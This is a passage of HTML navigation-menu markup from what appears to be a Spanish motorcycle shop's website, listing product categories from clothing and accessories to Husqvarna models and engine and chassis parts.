                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

